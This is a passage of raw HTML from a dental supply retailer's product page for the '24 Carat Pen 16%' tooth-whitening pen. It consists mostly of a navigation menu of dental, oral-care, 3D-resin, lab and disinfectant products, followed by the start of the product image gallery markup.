class="w-nav-title">Silane-X Gel</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10652" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10652"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/silane-x-liquid/"><span class="w-nav-title">Silane-X Liquid</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-10653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-10653"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product-category/varnishes/"><span class="w-nav-title">Varnishes</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_3"><li id="menu-item-10655" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10655"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/copal-f/"><span class="w-nav-title">Copal-F</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10654" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10654"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/fluorodip-bioactive/"><span class="w-nav-title">Fluorodip Bioactive</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-10656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-10656"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product-category/auxiliaries-2/"><span class="w-nav-title">Auxiliaries</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_3"><li id="menu-item-10657" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10657"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/fluorotop-apf/"><span class="w-nav-title">Fluorotop APF</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10658" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10658"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/fluorotop-nf/"><span class="w-nav-title">Fluorotop NF</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10659" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10659"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/reveal/"><span class="w-nav-title">Reveal</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10660" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10660"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/shield-active/"><span class="w-nav-title">Shield Activ</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-10661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-10661"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product-category/impression-materials/"><span class="w-nav-title">Impression Materials</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_3"><li id="menu-item-10662" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10662"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/accusil-combo-kit/"><span class="w-nav-title">Accusil Combo Kit</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10663" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10663"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/accusil-putty/"><span class="w-nav-title">Accusil Putty</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10664" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10664"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/accusil-light-body/"><span class="w-nav-title">Accusil Light Body</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10665" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10665"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/alfina/"><span class="w-nav-title">Alfina – Alginate</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10666" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10666"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/hiflex-impression-paste/"><span class="w-nav-title">Hiflex Impression Paste</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10667" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10667"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/hiflex-impression-compound/"><span class="w-nav-title">Hiflex Impression Compound</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10668" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10668"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/hiflex-green-sticks/"><span class="w-nav-title">Hiflex Tracing Sticks</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-10669" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-ancestor current-menu-parent current-product-parent menu-item-has-children w-nav-item level_2 menu-item-10669"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product-category/tooth-whitening/"><span class="w-nav-title">Tooth Whitening</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_3"><li id="menu-item-10670" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10670"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/florence-kit/"><span class="w-nav-title">Florence Kit</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10671" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10671"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/gingiva-shield-vlc/"><span class="w-nav-title">Gingiva Shield VLC</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10672" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10672"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/bioenamel-pen/"><span class="w-nav-title">BioEnamel Pen</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10674" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10674"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/24-carat-kit-35/"><span class="w-nav-title">24 Carat Kit 35%</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10676" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10676"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/24-carat-kit-22/"><span class="w-nav-title">24 Carat Kit 22%</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10678" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10678"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/9461/"><span class="w-nav-title">24 Carat Kit 16%</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10673" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10673"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/24-carat-pen-35/"><span class="w-nav-title">24 Carat Pen 35%</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10675" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10675"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/24-carat-pen-22/"><span class="w-nav-title">24 Carat Pen 22%</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10677" class="menu-item menu-item-type-post_type menu-item-object-product current-menu-item w-nav-item level_3 menu-item-10677"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/24-carat-pen-16/"><span class="w-nav-title">24 Carat Pen 16%</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-10680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-10680"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product-category/hemostatic-materials/"><span class="w-nav-title">Hemostatic Materials</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_3"><li id="menu-item-10681" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10681"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/hemostal-gel/"><span class="w-nav-title">Hemostal Gel</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10682" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10682"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/hemostal-liquid/"><span class="w-nav-title">Hemostal Liquid</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-10683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-10683"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product-category/temporary-materials/"><span class="w-nav-title">Temporary Materials</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_3"><li id="menu-item-10684" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10684"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/oratemp-cb/"><span class="w-nav-title">Oratemp C&amp;B</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10685" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10685"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/oratemp-ne/"><span class="w-nav-title">Oratemp NE</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10686" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10686"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/orafil-lc/"><span class="w-nav-title">Orafil LC</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10687" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10687"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/orafil-g/"><span class="w-nav-title">Orafil G</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10688" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-10688"><a class="w-nav-anchor level_3" href="https://www.prevestdirect.com/product/orafil-plus/"><span class="w-nav-title">Orafil Plus</span><span class="w-nav-arrow"></span></a></li></ul></li></ul></li><li id="menu-item-11103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_1 menu-item-11103 mobile-drop-by_arrow"><a class="w-nav-anchor level_1" href="https://www.prevestdirect.com/product-category/oralcare/"><span class="w-nav-title">Oral Care</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-11140" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-11140"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product/oradox-oral-rinses-enamel-care/"><span class="w-nav-title">Oradox Oral Rinses – Enamel Care</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-11137" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-11137"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product/oradox-oral-rinses-perio-care/"><span class="w-nav-title">Oradox Oral Rinses – Perio Care</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-11138" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-11138"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product/oradox-oral-rinses-regenerate/"><span class="w-nav-title">Oradox Oral Rinses – Regenerate</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-11139" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-11139"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product/oradox-oral-rinses-renew/"><span class="w-nav-title">Oradox Oral Rinses – Renew</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-12770" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-12770"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product/oradox-chlor-x/"><span class="w-nav-title">Oradox Chlor-X</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-11133" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-11133"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product/oradox-oral-serums/"><span class="w-nav-title">Oradox Oral Serums</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-11134" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-11134"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product/oradox-refresh/"><span class="w-nav-title">Oradox Refresh</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-11132" class="d-none menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-11132"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product/oradox-ortho/"><span class="w-nav-title">Oradox Ortho – Aligner Cleansing Tabs</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-11142" class="d-none menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-11142"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product/oradox-denture-cleanising-tabs/"><span class="w-nav-title">Oradox Denture Cleansing Tabs</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-11141" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-11141"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product/oradox-kiddy-f/"><span class="w-nav-title">Oradox Kiddy F</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-11636" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-11636"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product/oradox-reveal/"><span class="w-nav-title">Oradox Reveal</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-11135" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-11135"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product/oradox-perio-tabs/"><span class="w-nav-title">Oradox Perio Tabs</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-11136" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-11136"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product/oradox-perio-tone/"><span class="w-nav-title">Oradox Perio Tone</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-11143" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-11143"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product/oradox-effervescent-mouthwash-tabs/"><span class="w-nav-title">Oradox Effervescent Mouthwash Tabs</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-11787" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-11787"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product/oradox-denture-cleanising-tabs/"><span class="w-nav-title">Oradox Denture Cleansing Tabs</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-11788" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-11788"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product/oradox-ortho/"><span class="w-nav-title">Oradox Ortho – Aligner Cleansing Tabs</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-13756" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-13756"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product/oradox-sensitive-toothpaste/"><span class="w-nav-title">Oradox Sensitive Toothpaste</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-10383" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_1 menu-item-10383 mobile-drop-by_arrow"><a class="w-nav-anchor level_1" href="https://www.prevestdirect.com/product-category/3dresins/"><span class="w-nav-title">3D Resins</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-10545" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-10545"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product/cb-ceramic/"><span class="w-nav-title">C&amp;B Ceramic</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10546" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-10546"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product/cb-permanent/"><span class="w-nav-title">C&amp;B Permanent</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10547" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-10547"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product/cb-interim/"><span class="w-nav-title">C&amp;B Interim</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10548" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-10548"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product/burnout/"><span class="w-nav-title">Burnout</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10551" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-10551"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product/model-2/"><span class="w-nav-title">Model</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10549" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-10549"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product/surgical-guide/"><span class="w-nav-title">Surgical Guide</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10550" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-10550"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product/model-pro/"><span class="w-nav-title">Model Pro</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10552" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-10552"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product/denture/"><span class="w-nav-title">Denture</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-13362" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-13362"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product/omni-9k-3d-printer/"><span class="w-nav-title">Omni 9K 3D Printer</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-13365" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-13365"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product/omni-9k-3d-printer-curing-unit/"><span class="w-nav-title">Omni 9K 3D Printer + Curing Unit</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-14675" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-14675"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product/model-standard/"><span class="w-nav-title">Model Standard</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-10385" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_1 menu-item-10385 mobile-drop-by_arrow"><a class="w-nav-anchor level_1" href="https://www.prevestdirect.com/product-category/lab-materials/"><span class="w-nav-title">Lab Materials</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-10689" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-10689"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product/hiflex-base-plates/"><span class="w-nav-title">Hiflex Base Plates</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10690" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-10690"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product/hiflex-carving-wax-2/"><span class="w-nav-title">Hiflex Carving Wax</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10691" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-10691"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product/hiflex-h-2/"><span class="w-nav-title">Hiflex H</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10692" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-10692"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product/hiflex-inlay-casting-wax/"><span class="w-nav-title">Hiflex Inlay Casting Wax</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10693" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-10693"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product/hiflex-modelling-wax/"><span class="w-nav-title">Hiflex Modelling Wax</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10694" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-10694"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product/hiflex-rr/"><span class="w-nav-title">Hiflex RR</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10695" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-10695"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product/isolate/"><span class="w-nav-title">Isolate</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-10696" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-10696"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product/ultra-bloc-vlc-2/"><span class="w-nav-title">Ultra Bloc VLC</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-14658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_1 menu-item-14658"><a class="w-nav-anchor level_1" href="https://www.prevestdirect.com/product-category/disinfectant/"><span class="w-nav-title">Disinfectant</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-14663" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-14663"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product/viro-guard/"><span class="w-nav-title">Viro Guard</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-14662" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-14662"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product/viro-shield/"><span class="w-nav-title">Viro Shield</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-14660" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-14660"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product/viroguard-foam/"><span class="w-nav-title">ViroGuard Foam</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-14659" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-14659"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product/virowipes/"><span class="w-nav-title">ViroWipes</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-14661" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_2 menu-item-14661"><a class="w-nav-anchor level_2" href="https://www.prevestdirect.com/product/virozym/"><span class="w-nav-title">ViroZym</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-11222" class="become-ora-btn menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_1 menu-item-11222"><a class="w-nav-anchor level_1 w-btn us-btn-style_28" href="https://prevestdirect.com/doctor-registration/"><span class="w-nav-title">Become An Oradox Consultant</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:901,&quot;mobileBehavior&quot;:1}'></div></nav></div></header>
	<main id="page-content" class="l-main product type-product post-9627 status-publish first instock product_cat-dental-materials product_cat-tooth-whitening product_tag-dental-materials product_tag-tooth-whitening has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
					
			<section class="l-section wpb_row us_custom_c80371b9 bread-sec nvd-cat-bg-banner height_custom width_full with_img"><div class="l-section-img lazyload" style="background-image:inherit;background-repeat: no-repeat;" data-img-width="2560" data-img-height="560" data-bg-image="url(https://www.prevestdirect.com/wp-content/uploads/2019/04/bond-7-header-scaled-1.jpg)"></div><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><h1 class="w-post-elm post_title us_custom_b8d53d14 has_text_color entry-title color_link_inherit">24 Carat Pen 16%</h1><ol class="g-breadcrumbs us_custom_6df4bc3a has_text_color separator_icon align_none"><li class="g-breadcrumbs-item"><a href="https://www.prevestdirect.com">Home</a></li><li class="g-breadcrumbs-separator"><i class="far fa-angle-right"></i></li><li class="g-breadcrumbs-item"><a href="https://www.prevestdirect.com/product-category/tooth-whitening/">Tooth Whitening</a></li><li class="g-breadcrumbs-separator"><i class="far fa-angle-right"></i></li><li class="g-breadcrumbs-item">24 Carat Pen 16%</li></ol>		<style>
			.nvd-cat-bg-banner .l-section-img{
				background-image: url(https://www.prevestdirect.com/wp-content/uploads/2019/04/bond-7-header-scaled-1.jpg)!important;
				background-repeat: no-repeat!important;
			}
		</style>
		<div class="wpb_text_column opacity-bg"><div class="wpb_wrapper">
</div></div></div></div></div></div></div></section><section class="l-section wpb_row us_custom_ad2e28f9 product product-desc-page height_custom"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="g-cols wpb_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-6 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-post-elm product_gallery product-gallery"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.prevestdirect.com/wp-content/uploads/2023/10/11-150x150.png" data-thumb-alt="24 Carat Pen 16%" data-thumb-srcset="https://www.prevestdirect.com/wp-content/uploads/2023/10/11-150x150.png 150w, https://www.prevestdirect.com/wp-content/uploads/2023/10/11-300x300.png 300w, https://www.prevestdirect.com/wp-content/uploads/2023/10/11-24x24.png 24w, https://www.prevestdirect.com/wp-content/uploads/2023/10/11-27x27.png 27w, https://www.prevestdirect.com/wp-content/uploads/2023/10/11-600x600.png 600w, https://www.prevestdirect.com/wp-content/uploads/2023/10/11-50x50.png 50w, https://www.prevestdirect.com/wp-content/uploads/2023/10/11-100x100.png 100w, https://www.prevestdirect.com/wp-content/uploads/2023/10/11.png 800w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><img loading="lazy" width="600" height="600" src="https://www.prevestdirect.com/wp-content/uploads/2023/10/11-600x600.png" class="wp-post-image" alt="24 Carat Pen 16%" data-caption="" data-src="https://www.prevestdirect.com/wp-content/uploads/2023/10/11.png" data-large_image="https://www.prevestdirect.com/wp-content/uploads/2023/10/11.png" data-large_image_width="800" data-large_image_height="800" decoding="async" fetchpriority="high" srcset="https://www.prevestdirect.com/wp-content/uploads/2023/10/11-600x600.png 600w, https://www.prevestdirect.com/wp-content/uploads/2023/10/11-300x300.png 300w, https://www.prevestdirect.com/wp-content/uploads/2023/10/11-150x150.png 150w, https://www.prevestdirect.com/wp-content/uploads/2023/10/11-24x24.png 24w, https://www.prevestdirect.com/wp-content/uploads/2023/10/11-27x27.png 27w, https://www.prevestdirect.com/wp-content/uploads/2023/10/11-50x50.png 50w, https://www.prevestdirect.com/wp-content/uploads/2023/10/11-100x100.png 100w, https://www.prevestdirect.com/wp-content/uploads/2023/10/11.png 800w" sizes="(max-width: 600px) 100vw, 600px" /><span class="wpcpv-item wpcpv-item-image" data-src="https://www.prevestdirect.com/wp-content/uploads/2023/10/11.png"><img data-src="https://www.prevestdirect.com/wp-content/uploads/2023/10/11.png" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/800;" /></span></div><div data-thumb="https://www.prevestdirect.com/wp-content/uploads/2023/10/6-150x150.png" data-thumb-alt="24 Carat Pen 16% - Image 2" data-thumb-srcset="https://www.prevestdirect.com/wp-content/uploads/2023/10/6-150x150.png 150w, https://www.prevestdirect.com/wp-content/uploads/2023/10/6-300x300.png 300w, https://www.prevestdirect.com/wp-content/uploads/2023/10/6-24x24.png 24w, https://www.prevestdirect.com/wp-content/uploads/2023/10/6-27x27.png 27w, https://www.prevestdirect.com/wp-content/uploads/2023/10/6-600x600.png 600w, https://www.prevestdirect.com/wp-content/uploads/2023/10/6-50x50.png 50w, https://www.prevestdirect.com/wp-content/uploads/2023/10/6-100x100.png 100w, https://www.prevestdirect.com/wp-content/uploads/2023/10/6.png 800w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><img loading="lazy" width="600" height="600" src="https://www.prevestdirect.com/wp-content/uploads/2023/10/6-600x600.png" class="" alt="24 Carat Pen 16% - Image 2" data-caption="" data-src="https://www.prevestdirect.com/wp-content/uploads/2023/10/6.png" data-large_image="https://www.prevestdirect.com/wp-content/uploads/2023/10/6.png" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://www.prevestdirect.com/wp-content/uploads/2023/10/6-600x600.png 600w, https://www.prevestdirect.com/wp-content/uploads/2023/10/6-300x300.png 300w, https://www.prevestdirect.com/wp-content/uploads/2023/10/6-150x150.png 150w, https://www.prevestdirect.com/wp-content/uploads/2023/10/6-24x24.png 24w, https://www.prevestdirect.com/wp-content/uploads/2023/10/6-27x27.png 27w, https://www.prevestdirect.com/wp-content/uploads/2023/10/6-50x50.png 50w, 